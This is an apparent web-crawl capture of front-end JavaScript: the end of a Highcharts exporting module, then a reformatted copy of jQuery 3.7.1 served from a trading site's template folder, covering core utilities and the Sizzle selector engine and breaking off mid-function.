e=this,t=(t,n,i)=>{e.isDirtyExporting=!0,V(!0,e.options[t],n),z(i,!0)&&e.redraw()};e.exporting={update:function(e,n){t("exporting",e,n)}},g.compose(e).navigation.addUpdate((e,n)=>{t("navigation",e,n)})}function T({alignTo:e,key:t,textPxLength:n}){let i=this.options.exporting,{align:o,buttonSpacing:r=0,verticalAlign:s,width:l=0}=V(this.options.navigation?.buttonOptions,i?.buttons?.contextButton),a=e.width-n,c=l+r;(i?.enabled??!0)&&"title"===t&&"right"===o&&"top"===s&&a<2*c&&(a<c?e.width-=c:this.title?.alignValue!=="left"&&(e.x-=c-a/2))}function O(){let e=this;e.isPrinting||(t=e,p().isSafari||e.beforePrint(),setTimeout(()=>{N.focus(),N.print(),p().isSafari||setTimeout(()=>{e.afterPrint()},1e3)},1))}function K(){let e=this,t=e.options.exporting,n=t.buttons,i=e.isDirtyExporting||!e.exportSVGElements;e.buttonOffset=0,e.isDirtyExporting&&e.destroyExport(),i&&!1!==t.enabled&&(e.exportEvents=[],e.exportingGroup=e.exportingGroup||e.renderer.g("exporting-group").attr({zIndex:3}).add(),$(n,function(t){e.addButton(t)}),e.isDirtyExporting=!1)}function B(e,t){let n=e.indexOf("</svg>")+6,i=e.substr(n);return e=e.substr(0,n),t&&t.exporting&&t.exporting.allowHTML&&i&&(i='<foreignObject x="0" y="0" width="'+t.chart.width+'" height="'+t.chart.height+'"><body xmlns="http://www.w3.org/1999/xhtml">'+i.replace(/(<(?:img|br).*?(?=\>))>/g,"$1 />")+"</body></foreignObject>",e=e.replace("</svg>",i+"</svg>")),e=e.replace(/zIndex="[^"]+"/g,"").replace(/symbolName="[^"]+"/g,"").replace(/jQuery\d+="[^"]+"/g,"").replace(/url\(("|&quot;)(.*?)("|&quot;)\;?\)/g,"url($2)").replace(/url\([^#]+#/g,"url(#").replace(/<svg /,'<svg xmlns:xlink="http://www.w3.org/1999/xlink" ').replace(/ (NS\d+\:)?href=/g," xlink:href=").replace(/\n+/g," ").replace(/(fill|stroke)="rgba\(([ \d]+,[ \d]+,[ \d]+),([ \d\.]+)\)"/g,'$1="rgb($2)" $1-opacity="$3"').replace(/&nbsp;/g,"\xa0").replace(/&shy;/g,"\xad")}e.compose=function(e,n){x.compose(n),E.compose(e);let i=e.prototype;i.exportChart||(i.afterPrint=s,i.exportChart=u,i.inlineStyles=w,i.print=O,i.sanitizeSVG=B,i.getChartHTML=f,i.getSVG=b,i.getSVGForExport=v,i.getFilename=y,i.moveContainers=S,i.beforePrint=l,i.contextMenu=c,i.addButton=r,i.destroyExport=h,i.renderExporting=K,i.callbacks.push(a),H(e,"init",C),H(e,"layOutTitle",T),p().isSafari&&N.matchMedia("print").addListener(function(e){t&&(e.matches?t.beforePrint():t.afterPrint())}),P.exporting=V(m.exporting,P.exporting),P.lang=V(m.lang,P.lang),P.navigation=V(m.navigation,P.navigation))}}(r||(r={}));let K=r,B=p();B.HttpUtilities=B.HttpUtilities||F,B.ajax=B.HttpUtilities.ajax,B.getJSON=B.HttpUtilities.getJSON,B.post=B.HttpUtilities.post,K.compose(B.Chart,B.Renderer);let J=p();return c.default})());

--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/lib/jquery.min.js?v=20260125143958
body_size: 41392
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!(function (e, t) {
    "use strict";
      "object" == typeof module && "object" == typeof module.exports
        ? (module.exports = e.document
            ? t(e, !0)
            : function (e) {
                if (!e.document)
                  throw new Error("jQuery requires a window with a document");
                return t(e);
              })
        : t(e);
    })("undefined" != typeof window ? window : this, function (ie, e) {
      "use strict";
      var oe = [],
        r = Object.getPrototypeOf,
        ae = oe.slice,
        g = oe.flat
          ? function (e) {
              return oe.flat.call(e);
            }
          : function (e) {
              return oe.concat.apply([], e);
            },
        s = oe.push,
        se = oe.indexOf,
        n = {},
        i = n.toString,
        ue = n.hasOwnProperty,
        o = ue.toString,
        a = o.call(Object),
        le = {},
        v = function (e) {
          return (
            "function" == typeof e &&
            "number" != typeof e.nodeType &&
            "function" != typeof e.item
          );
        },
        y = function (e) {
          return null != e && e === e.window;
        },
        C = ie.document,
        u = { type: !0, src: !0, nonce: !0, noModule: !0 };
      function m(e, t, n) {
        var r,
          i,
          o = (n = n || C).createElement("script");
        if (((o.text = e), t))
          for (r in u)
            (i = t[r] || (t.getAttribute && t.getAttribute(r))) &&
              o.setAttribute(r, i);
        n.head.appendChild(o).parentNode.removeChild(o);
      }
      function x(e) {
        return null == e
          ? e + ""
          : "object" == typeof e || "function" == typeof e
          ? n[i.call(e)] || "object"
          : typeof e;
      }
      var t = "3.7.1",
        l = /HTML$/i,
        ce = function (e, t) {
          return new ce.fn.init(e, t);
        };
      function c(e) {
        var t = !!e && "length" in e && e.length,
          n = x(e);
        return (
          !v(e) &&
          !y(e) &&
          ("array" === n ||
            0 === t ||
            ("number" == typeof t && 0 < t && t - 1 in e))
        );
      }
      function fe(e, t) {
        return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase();
      }
      (ce.fn = ce.prototype =
        {
          jquery: t,
          constructor: ce,
          length: 0,
          toArray: function () {
            return ae.call(this);
          },
          get: function (e) {
            return null == e
              ? ae.call(this)
              : e < 0
              ? this[e + this.length]
              : this[e];
          },
          pushStack: function (e) {
            var t = ce.merge(this.constructor(), e);
            return (t.prevObject = this), t;
          },
          each: function (e) {
            return ce.each(this, e);
          },
          map: function (n) {
            return this.pushStack(
              ce.map(this, function (e, t) {
                return n.call(e, t, e);
              })
            );
          },
          slice: function () {
            return this.pushStack(ae.apply(this, arguments));
          },
          first: function () {
            return this.eq(0);
          },
          last: function () {
            return this.eq(-1);
          },
          even: function () {
            return this.pushStack(
              ce.grep(this, function (e, t) {
                return (t + 1) % 2;
              })
            );
          },
          odd: function () {
            return this.pushStack(
              ce.grep(this, function (e, t) {
                return t % 2;
              })
            );
          },
          eq: function (e) {
            var t = this.length,
              n = +e + (e < 0 ? t : 0);
            return this.pushStack(0 <= n && n < t ? [this[n]] : []);
          },
          end: function () {
            return this.prevObject || this.constructor();
          },
          push: s,
          sort: oe.sort,
          splice: oe.splice,
        }),
        (ce.extend = ce.fn.extend =
          function () {
            var e,
              t,
              n,
              r,
              i,
              o,
              a = arguments[0] || {},
              s = 1,
              u = arguments.length,
              l = !1;
            for (
              "boolean" == typeof a && ((l = a), (a = arguments[s] || {}), s++),
                "object" == typeof a || v(a) || (a = {}),
                s === u && ((a = this), s--);
              s < u;
              s++
            )
              if (null != (e = arguments[s]))
                for (t in e)
                  (r = e[t]),
                    "__proto__" !== t &&
                      a !== r &&
                      (l && r && (ce.isPlainObject(r) || (i = Array.isArray(r)))
                        ? ((n = a[t]),
                          (o =
                            i && !Array.isArray(n)
                              ? []
                              : i || ce.isPlainObject(n)
                              ? n
                              : {}),
                          (i = !1),
                          (a[t] = ce.extend(l, o, r)))
                        : void 0 !== r && (a[t] = r));
            return a;
          }),
        ce.extend({
          expando: "jQuery" + (t + Math.random()).replace(/\D/g, ""),
          isReady: !0,
          error: function (e) {
            throw new Error(e);
          },
          noop: function () {},
          isPlainObject: function (e) {
            var t, n;
            return (
              !(!e || "[object Object]" !== i.call(e)) &&
              (!(t = r(e)) ||
                ("function" ==
                  typeof (n = ue.call(t, "constructor") && t.constructor) &&
                  o.call(n) === a))
            );
          },
          isEmptyObject: function (e) {
            var t;
            for (t in e) return !1;
            return !0;
          },
          globalEval: function (e, t, n) {
            m(e, { nonce: t && t.nonce }, n);
          },
          each: function (e, t) {
            var n,
              r = 0;
            if (c(e)) {
              for (n = e.length; r < n; r++)
                if (!1 === t.call(e[r], r, e[r])) break;
            } else for (r in e) if (!1 === t.call(e[r], r, e[r])) break;
            return e;
          },
          text: function (e) {
            var t,
              n = "",
              r = 0,
              i = e.nodeType;
            if (!i) while ((t = e[r++])) n += ce.text(t);
            return 1 === i || 11 === i
              ? e.textContent
              : 9 === i
              ? e.documentElement.textContent
              : 3 === i || 4 === i
              ? e.nodeValue
              : n;
          },
          makeArray: function (e, t) {
            var n = t || [];
            return (
              null != e &&
                (c(Object(e))
                  ? ce.merge(n, "string" == typeof e ? [e] : e)
                  : s.call(n, e)),
              n
            );
          },
          inArray: function (e, t, n) {
            return null == t ? -1 : se.call(t, e, n);
          },
          isXMLDoc: function (e) {
            var t = e && e.namespaceURI,
              n = e && (e.ownerDocument || e).documentElement;
            return !l.test(t || (n && n.nodeName) || "HTML");
          },
          merge: function (e, t) {
            for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
            return (e.length = i), e;
          },
          grep: function (e, t, n) {
            for (var r = [], i = 0, o = e.length, a = !n; i < o; i++)
              !t(e[i], i) !== a && r.push(e[i]);
            return r;
          },
          map: function (e, t, n) {
            var r,
              i,
              o = 0,
              a = [];
            if (c(e))
              for (r = e.length; o < r; o++)
                null != (i = t(e[o], o, n)) && a.push(i);
            else for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
            return g(a);
          },
          guid: 1,
          support: le,
        }),
        "function" == typeof Symbol &&
          (ce.fn[Symbol.iterator] = oe[Symbol.iterator]),
        ce.each(
          "Boolean Number String Function Array Date RegExp Object Error Symbol".split(
            " "
          ),
          function (e, t) {
            n["[object " + t + "]"] = t.toLowerCase();
          }
        );
      var pe = oe.pop,
        de = oe.sort,
        he = oe.splice,
        ge = "[\\x20\\t\\r\\n\\f]",
        ve = new RegExp("^" + ge + "+|((?:^|[^\\\\])(?:\\\\.)*)" + ge + "+$", "g");
      ce.contains = function (e, t) {
        var n = t && t.parentNode;
        return (
          e === n ||
          !(
            !n ||
            1 !== n.nodeType ||
            !(e.contains
              ? e.contains(n)
              : e.compareDocumentPosition && 16 & e.compareDocumentPosition(n))
          )
        );
      };
      var f = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
      function p(e, t) {
        return t
          ? "\0" === e
            ? "\ufffd"
            : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " "
          : "\\" + e;
      }
      ce.escapeSelector = function (e) {
        return (e + "").replace(f, p);
      };
      var ye = C,
        me = s;
      !(function () {
        var e,
          b,
          w,
          o,
          a,
          T,
          r,
          C,
          d,
          i,
          k = me,
          S = ce.expando,
          E = 0,
          n = 0,
          s = W(),
          c = W(),
          u = W(),
          h = W(),
          l = function (e, t) {
            return e === t && (a = !0), 0;
          },
          f =
            "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
          t =
            "(?:\\\\[\\da-fA-F]{1,6}" +
            ge +
            "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",
          p =
            "\\[" +
            ge +
            "*(" +
            t +
            ")(?:" +
            ge +
            "*([*^$|!~]?=)" +
            ge +
            "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" +
            t +
            "))|)" +
            ge +
            "*\\]",
          g =
            ":(" +
            t +
            ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" +
            p +
            ")*)|.*)\\)|)",
          v = new RegExp(ge + "+", "g"),
          y = new RegExp("^" + ge + "*," + ge + "*"),
          m = new RegExp("^" + ge + "*([>+~]|" + ge + ")" + ge + "*"),
          x = new RegExp(ge + "|>"),
          j = new RegExp(g),
          A = new RegExp("^" + t + "$"),
          D = {
            ID: new RegExp("^#(" + t + ")"),
            CLASS: new RegExp("^\\.(" + t + ")"),
            TAG: new RegExp("^(" + t + "|[*])"),
            ATTR: new RegExp("^" + p),
            PSEUDO: new RegExp("^" + g),
            CHILD: new RegExp(
              "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" +
                ge +
                "*(even|odd|(([+-]|)(\\d*)n|)" +
                ge +
                "*(?:([+-]|)" +
                ge +
                "*(\\d+)|))" +
                ge +
                "*\\)|)",
              "i"
            ),
            bool: new RegExp("^(?:" + f + ")$", "i"),
            needsContext: new RegExp(
              "^" +
                ge +
                "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
                ge +
                "*((?:-\\d)?\\d*)" +
                ge +
                "*\\)|)(?=[^-]|$)",
              "i"
            ),
          },
          N = /^(?:input|select|textarea|button)$/i,
          q = /^h\d$/i,
          L = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
          H = /[+~]/,
          O = new RegExp("\\\\[\\da-fA-F]{1,6}" + ge + "?|\\\\([^\\r\\n\\f])", "g"),
          P = function (e, t) {
            var n = "0x" + e.slice(1) - 65536;
            return (
              t ||
              (n < 0
                ? String.fromCharCode(n + 65536)
                : String.fromCharCode((n >> 10) | 55296, (1023 & n) | 56320))
            );
          },
          M = function () {
            V();
          },
          R = J(
            function (e) {
              return !0 === e.disabled && fe(e, "fieldset");
            },
            { dir: "parentNode", next: "legend" }
          );
        try {
          k.apply((oe = ae.call(ye.childNodes)), ye.childNodes),
            oe[ye.childNodes.length].nodeType;
        } catch (e) {
          k = {
            apply: function (e, t) {
              me.apply(e, ae.call(t));
            },
            call: function (e) {
              me.apply(e, ae.call(arguments, 1));
            },
          };
        }
        function I(t, e, n, r) {
          var i,
            o,
            a,
            s,
            u,
            l,
            c,
            f = e && e.ownerDocument,
            p = e ? e.nodeType : 9;
          if (
            ((n = n || []),
            "string" != typeof t || !t || (1 !== p && 9 !== p && 11 !== p))
          )
            return n;
          if (!r && (V(e), (e = e || T), C)) {
            if (11 !== p && (u = L.exec(t)))
              if ((i = u[1])) {
                if (9 === p) {
                  if (!(a = e.getElementById(i))) return n;
                  if (a.id === i) return k.call(n, a), n;
                } else if (
                  f &&
                  (a = f.getElementById(i)) &&
                  I.contains(e, a) &&
                  a.id === i
                )
                  return k.call(n, a), n;
              } else {
                if (u[2]) return k.apply(n, e.getElementsByTagName(t)), n;
                if ((i = u[3]) && e.getElementsByClassName)
                  return k.apply(n, e.getElementsByClassName(i)), n;
              }
            if (!(h[t + " "] || (d && d.test(t)))) {
              if (((c = t), (f = e), 1 === p && (x.test(t) || m.test(t)))) {
                ((f = (H.test(t) && U(e.parentNode)) || e) == e && le.scope) ||
                  ((s = e.getAttribute("id"))
                    ? (s = ce.escapeSelector(s))
                    : e.setAttribute("id", (s = S))),
                  (o = (l = Y(t)).length);
                while (o--) l[o] = (s ? "#" + s : ":scope") + " " + Q(l[o]);
                c = l.join(",");
              }
              try {
                return k.apply(n, f.querySelectorAll(c)), n;
              } catch (e) {
                h(t, !0);
              } finally {
                s === S && e.removeAttribute("id");
              }
            }
          }
          return re(t.replace(ve, "$1"), e, n, r);
        }
        function W() {
          var r = [];
          return function e(t, n) {
            return (
              r.push(t + " ") > b.cacheLength && delete e[r.shift()],
              (e[t + " "] = n)
            );
          };
        }
        function F(e) {
          return (e[S] = !0), e;
        }
        function $(e) {
          var t = T.createElement("fieldset");
          try {
            return !!e(t);
          } catch (e) {
            return !1;
          } finally {
            t.parentNode && t.parentNode.removeChild(t), (t = null);
          }
        }
        function B(t) {
          return function (e) {
            return fe(e, "input") && e.type === t;
          };
        }
        function _(t) {
          return function (e) {
            return (fe(e, "input") || fe(e, "button")) && e.type === t;
          };
        }
        function z(t) {
          return function (e) {
            return "form" in e
              ? e.parentNode && !1 === e.disabled
                ? "label" in e
                  ? "label" in e.parentNode
                    ? e.parentNode.disabled === t
                    : e.disabled === t
                  : e.isDisabled === t || (e.isDisabled !== !t && R(e) === t)
                : e.disabled === t
              : "label" in e && e.disabled === t;
          };
        }
        function X(a) {
          return F(function (o) {
            return (
              (o = +o),
              F(function (e, t) {
                var n,
                  r = a([], e.length, o),
                  i = r.length;
                while (i--) e[(n = r[i])] && (e[n] = !(t[n] = e[n]));
              })
            );
          });
        }
        function U(e) {
          return e && "undefined" != typeof e.getElementsByTagName && e;
        }
        function V(e) {
          var t,
            n = e ? e.ownerDocument || e : ye;
          return (
            n != T &&
              9 === n.nodeType &&
              n.documentElement &&
              ((r = (T = n).documentElement),
              (C = !ce.isXMLDoc(T)),
              (i = r.matches || r.webkitMatchesSelector || r.msMatchesSelector),
              r.msMatchesSelector &&
                ye != T &&
                (t = T.defaultView) &&
                t.top !== t &&
                t.addEventListener("unload", M),
              (le.getById = $(function (e) {
                return (
                  (r.appendChild(e).id = ce.expando),
                  !T.getElementsByName || !T.getElementsByName(ce.expando).length
                );
              })),
              (le.disconnectedMatch = $(function (e) {
                return i.call(e, "*");
              })),
              (le.scope = $(function () {
                return T.querySelectorAll(":scope");
              })),
              (le.cssHas = $(function () {
                try {
                  return T.querySelector(":has(*,:jqfake)"), !1;
                } catch (e) {
                  return !0;
                }
              })),
              le.getById
                ? ((b.filter.ID = function (e) {
                    var t = e.replace(O, P);
                    return function (e) {
                      return e.getAttribute("id") === t;
                    };
                  }),
                  (b.find.ID = function (e, t) {
                    if ("undefined" != typeof t.getElementById && C) {
                      var n = t.getElementById(e);
                      return n ? [n] : [];
                    }
                  }))
                : ((b.filter.ID = function (e) {
                    var n = e.replace(O, P);
                    return function (e) {
                      var t =
                        "undefined" != typeof e.getAttributeNode &&
                        e.getAttributeNode("id");
                      return t && t.value === n;
                    };
                  }),
                  (b.find.ID = function (e, t) {
                    if ("undefined" != typeof t.getElementById && C) {
                      var n,
                        r,
                        i,
                        o = t.getElementById(e);
                      if (o) {
                        if ((n = o.getAttributeNode("id")) && n.value === e)
                          return [o];
                        (i = t.getElementsByName(e)), (r = 0);
                        while ((o = i[r++]))
                          if ((n = o.getAttributeNode("id")) && n.value === e)
                            return [o];
                      }
                      return [];
                    }
                  })),
              (b.find.TAG = function (e, t) {
                return "undefined" != typeof t.getElementsByTagName
                  ? t.getElementsByTagName(e)
                  : t.querySelectorAll(e);
              }),
              (b.find.CLASS = function (e, t) {
                if ("undefined" != typeof t.getElementsByClassName && C)
                  return t.getElementsByClassName(e);
              }),
              (d = []),
              $(function (e) {
                var t;
                (r.appendChild(e).innerHTML =
                  "<a id='" +
                  S +
                  "' href='' disabled='disabled'></a><select id='" +
                  S +
                  "-\r\\' disabled='disabled'><option selected=''></option></select>"),
                  e.querySelectorAll("[selected]").length ||
                    d.push("\\[" + ge + "*(?:value|" + f + ")"),
                  e.querySelectorAll("[id~=" + S + "-]").length || d.push("~="),
                  e.querySelectorAll("a#" + S + "+*").length || d.push(".#.+[+~]"),
                  e.querySelectorAll(":checked").length || d.push(":checked"),
                  (t = T.createElement("input")).setAttribute("type", "hidden"),
                  e.appendChild(t).setAttribute("name", "D"),
                  (r.appendChild(e).disabled = !0),
                  2 !== e.querySelectorAll(":disabled").length &&
                    d.push(":enabled", ":disabled"),
                  (t = T.createElement("input")).setAttribute("name", ""),
                  e.appendChild(t),
                  e.querySelectorAll("[name='']").length ||
                    d.push("\\[" + ge + "*name" + ge + "*=" + ge + "*(?:''|\"\")");
              }),
              le.cssHas || d.push(":has"),
              (d = d.length && new RegExp(d.join("|"))),
              (l = function (e, t) {
                if (e === t) return (a = !0), 0;
                var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
                return (
                  n ||
                  (1 &
                    (n =
                      (e.ownerDocument || e) == (t.ownerDocument || t)
                        ? e.compareDocumentPosition(t)
                        : 1) ||
                  (!le.sortDetached && t.compareDocumentPosition(e) === n)
                    ? e === T || (e.ownerDocument == ye && I.contains(ye, e))
                      ? -1
                      : t === T || (t.ownerDocument == ye && I.contains(ye, t))
                      ? 1
                      : o
                      ? se.call(o, e) - se.call(o, t)
                      : 0
                    : 4 & n
                    ? -1
                    : 1)
                );
              })),
            T
          );
        }
        for (e in ((I.matches = function (e, t) {
          return I(e, null, null, t);
        }),
        (I.matchesSelector = function (e, t) {
          if ((V(e), C && !h[t + " "] && (!d || !d.test(t))))
            try {
              var n = i.call(e, t);
              if (
                n ||
                le.disconnectedMatch ||
                (e.document && 11 !== e.document.nodeType)
              )
                return n;
            } catch (e) {
              h(t, !0);
            }
          return 0 < I(t, T, null, [e]).length;
        }),
        (I.contains = function (e, t) {
          return (e.ownerDocument || e) != T && V(e), ce.contains(e, t);
        }),
        (I.attr = function (e, t) {
          (e.ownerDocument || e) != T && V(e);
          var n = b.attrHandle[t.toLowerCase()],
            r = n && ue.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !C) : void 0;
          return void 0 !== r ? r : e.getAttribute(t);
        }),
        (I.error = function (e) {
          throw new Error("Syntax error, unrecognized expression: " + e);
        }),
        (ce.uniqueSort = function (e) {
          var t,
            n = [],
            r = 0,
            i = 0;
          if (
            ((a = !le.sortStable),
            (o = !le.sortStable && ae.call(e, 0)),
            de.call(e, l),
            a)
          ) {
            while ((t = e[i++])) t === e[i] && (r = n.push(i));
            while (r--) he.call(e, n[r], 1);
          }
          return (o = null), e;
        }),
        (ce.fn.uniqueSort = function () {
          return this.pushStack(ce.uniqueSort(ae.apply(this)));
        }),
        ((b = ce.expr =
          {
            cacheLength: 50,
            createPseudo: F,
            match: D,
            attrHandle: {},
            find: {},
            relative: {
              ">": { dir: "parentNode", first: !0 },
              " ": { dir: "parentNode" },
              "+": { dir: "previousSibling", first: !0 },
              "~": { dir: "previousSibling" },
            },
            preFilter: {
              ATTR: function (e) {
                return (
                  (e[1] = e[1].replace(O, P)),
                  (e[3] = (e[3] || e[4] || e[5] || "").replace(O, P)),
                  "~=" === e[2] && (e[3] = " " + e[3] + " "),
                  e.slice(0, 4)
                );
              },
              CHILD: function (e) {
                return (
                  (e[1] = e[1].toLowerCase()),
                  "nth" === e[1].slice(0, 3)
                    ? (e[3] || I.error(e[0]),
                      (e[4] = +(e[4]
                        ? e[5] + (e[6] || 1)
                        : 2 * ("even" === e[3] || "odd" === e[3]))),
                      (e[5] = +(e[7] + e[8] || "odd" === e[3])))
                    : e[3] && I.error(e[0]),
                  e
                );
              },
              PSEUDO: function (e) {
                var t,
                  n = !e[6] && e[2];
                return D.CHILD.test(e[0])
                  ? null
                  : (e[3]
                      ? (e[2] = e[4] || e[5] || "")
                      : n &&
                        j.test(n) &&
                        (t = Y(n, !0)) &&
                        (t = n.indexOf(")", n.length - t) - n.length) &&
                        ((e[0] = e[0].slice(0, t)), (e[2] = n.slice(0, t))),
                    e.slice(0, 3));
              },
            },
            filter: {
              TAG: function (e) {
                var t = e.replace(O, P).toLowerCase();
                return "*" === e
                  ? function () {
                      return !0;
                    }
                  : function (e) {
                      return fe(e, t);
                    };
              },
              CLASS: function (e) {
                var t = s[e + " "];
                return (
                  t ||
                  ((t = new RegExp("(^|" + ge + ")" + e + "(" + ge + "|$)")) &&
                    s(e, function (e) {
                      return t.test(
                        ("string" == typeof e.className && e.className) ||
                          ("undefined" != typeof e.getAttribute &&
                            e.getAttribute("class")) ||
                          ""
                      );
                    }))
                );
              },
              ATTR: function (n, r, i) {
                return function (e) {
                  var t = I.attr(e, n);
                  return null == t
                    ? "!=" === r
                    : !r ||
                        ((t += ""),
                        "=" === r
                          ? t === i
                          : "!=" === r
                          ? t !== i
                          : "^=" === r
                          ? i && 0 === t.indexOf(i)
                          : "*=" === r
                          ? i && -1 < t.indexOf(i)
                          : "$=" === r
                          ? i && t.slice(-i.length) === i
                          : "~=" === r
                          ? -1 < (" " + t.replace(v, " ") + " ").indexOf(i)
                          : "|=" === r &&
                            (t === i || t.slice(0, i.length + 1) === i + "-"));
                };
              },
              CHILD: function (d, e, t, h, g) {
                var v = "nth" !== d.slice(0, 3),
                  y = "last" !== d.slice(-4),
                  m = "of-type" === e;
                return 1 === h && 0 === g
                  ? function (e) {
                      return !!e.parentNode;
                    }
                  : function (e, t, n) {
                      var r,
                        i,
                        o,
                        a,
                        s,
                        u = v !== y ? "nextSibling" : "previousSibling",
                        l = e.parentNode,
                        c = m && e.nodeName.toLowerCase(),
                        f = !n && !m,
                        p = !1;
                      if (l) {
                        if (v) {
                          while (u) {
                            o = e;
                            while ((o = o[u]))
                              if (m ? fe(o, c) : 1 === o.nodeType) return !1;
                            s = u = "only" === d && !s && "nextSibling";
                          }
                          return !0;
                        }
                        if (((s = [y ? l.firstChild : l.lastChild]), y && f)) {
                          (p =
                            (a =
                              (r = (i = l[S] || (l[S] = {}))[d] || [])[0] === E &&
                              r[1]) && r[2]),
                            (o = a && l.childNodes[a]);
                          while ((o = (++a && o && o[u]) || (p = a = 0) || s.pop()))
                            if (1 === o.nodeType && ++p && o === e) {
                              i[d] = [E, a, p];
                              break;
                            }
                        } else if (
                          (f &&
                            (p = a =
                              (r = (i = e[S] || (e[S] = {}))[d] || [])[0] === E &&
                              r[1]),
                          !1 === p)
                        )
                          while ((o = (++a && o && o[u]) || (p = a = 0) || s.pop()))
                            if (
                              (m ? fe(o, c) : 1 === o.nodeType) &&
                              ++p &&
                              (f && ((i = o[S] || (o[S] = {}))[d] = [E, p]),
                              o === e)
                            )
                              break;
                        return (p -= g) === h || (p % h == 0 && 0 <= p / h);
                      }
                    };
              },
              PSEUDO: function (e, o) {
                var t,
                  a =
                    b.pseudos[e] ||
                    b.setFilters[e.toLowerCase()] ||
                    I.error("unsupported pseudo: " + e);
                return a[S]
                  ? a(o)
                  : 1 < a.length
                  ? ((t = [e, e, "", o]),
                    b.setFilters.hasOwnProperty(e.toLowerCase())
                      ? F(function (e, t) {
                          var n,
                            r = a(e, o),
                            i = r.length;
                          while (i--) e[(n = se.call(e, r[i]))] = !(t[n] = r[i]);
                        })
                      : function (e) {
                          return a(e, 0, t);
                        })
                  : a;
              },
            },
            pseudos: {
              not: F(function (e) {
                var r = [],
                  i = [],
                  s = ne(e.replace(ve, "$1"));
                return s[S]
                  ? F(function (e, t, n, r) {
                      var i,
                        o = s(e, null, r, []),
                        a = e.length;
                      while (a--) (i = o[a]) && (e[a] = !(t[a] = i));
                    })
                  : function (e, t, n) {
                      return (r[0] = e), s(r, null, n, i), (r[0] = null), !i.pop();
                    };
              }),
              has: F(function (t) {
                return function (e) {
                  return 0 < I(t, e).length;
                };
              }),
              contains: F(function (t) {
                return (
                  (t = t.replace(O, P)),
                  function (e) {
                    return -1 < (e.textContent || ce.text(e)).indexOf(t);
                  }
                );
              }),
              lang: F(function (n) {
                return (
                  A.test(n || "") || I.error("unsupported lang: " + n),
                  (n = n.replace(O, P).toLowerCase()),
                  function (e) {
                    var t;
                    do {
                      if (
                        (t = C
                          ? e.lang
                          : e.getAttribute("xml:lang") || e.getAttribute("lang"))
                      )
                        return (
                          (t = t.toLowerCase()) === n || 0 === t.indexOf(n + "-")
                        );
                    } while ((e = e.parentNode) && 1 === e.nodeType);
                    return !1;
                  }
                );
              }),
              target: function (e) {
                var t = ie.location && ie.location.hash;
                return t && t.slice(1) === e.id;
              },
              root: function (e) {
                return e === r;
              },
              focus: function (e) {
                return (
                  e ===
                    (function () {
                      try {
                        return T.activeElement;
                      } catch (e) {}
                    })() &&
                  T.hasFocus() &&
                  !!(e.type || e.href || ~e.tabIndex)
                );
              },
              enabled: z(!1),
              disabled: z(!0),
              checked: function (e) {
                return (
                  (fe(e, "input") && !!e.checked) ||
                  (fe(e, "option") && !!e.selected)
                );
              },
              selected: function (e) {
                return (
                  e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
                );
              },
              empty: function (e) {
                for (e = e.firstChild; e; e = e.nextSibling)
                  if (e.nodeType < 6) return !1;
                return !0;
              },
              parent: function (e) {
                return !b.pseudos.empty(e);
              },
              header: function (e) {
                return q.test(e.nodeName);
              },
              input: function (e) {
                return N.test(e.nodeName);
              },
              button: function (e) {
                return (fe(e, "input") && "button" === e.type) || fe(e, "button");
              },
              text: function (e) {
                var t;
                return (
                  fe(e, "input") &&
                  "text" === e.type &&
                  (null == (t = e.getAttribute("type")) ||
                    "text" === t.toLowerCase())
                );
              },
              first: X(function () {
                return [0];
              }),
              last: X(function (e, t) {
                return [t - 1];
              }),
              eq: X(function (e, t, n) {
                return [n < 0 ? n + t : n];
              }),
              even: X(function (e, t) {
                for (var n = 0; n < t; n += 2) e.push(n);
                return e;
              }),
              odd: X(function (e, t) {
                for (var n = 1; n < t; n += 2) e.push(n);
                return e;
              }),
              lt: X(function (e, t, n) {
                var r;
                for (r = n < 0 ? n + t : t < n ? t : n; 0 <= --r; ) e.push(r);
                return e;
              }),
              gt: X(function (e, t, n) {
                for (var r = n < 0 ? n + t : n; ++r < t; ) e.push(r);
                return e;
              }),
            },
          }).pseudos.nth = b.pseudos.eq),
        { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }))
          b.pseudos[e] = B(e);
        for (e in { submit: !0, reset: !0 }) b.pseudos[e] = _(e);
        function G() {}
        function Y(e, t) {
          var n,
            r,
            i,
            o,
            a,
            s,
            u,
            l = c[e + " "];
          if (l) return t ? 0 : l.slice(0);
          (a = e), (s = []), (u = b.preFilter);
          while (a) {
            for (o in ((n && !(r = y.exec(a))) ||
              (r && (a = a.slice(r[0].length) || a), s.push((i = []))),
            (n = !1),
            (r = m.exec(a)) &&
              ((n = r.shift()),
              i.push({ value: n, type: r[0].replace(ve, " ") }),
              (a = a.slice(n.length))),
            b.filter))
              !(r = D[o].exec(a)) ||
                (u[o] && !(r = u[o](r))) ||
                ((n = r.shift()),
                i.push({ value: n, type: o, matches: r }),
                (a = a.slice(n.length)));
            if (!n) break;
          }
          return t ? a.length : a ? I.error(e) : c(e, s).slice(0);
        }
        function Q(e) {
          for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
          return r;
        }
        function J(a, e, t) {
          var s = e.dir,
            u = e.next,
            l = u || s,
            c = t && "parentNode" === l,
            f = n++;
          return e.first
            ? function (e, t, n) {
                while ((e = e[s])) if (1 === e.nodeType || c) return a(e, t, n);
                return !1;
              }
            : function (e, t, n) {
                var r,
                  i,
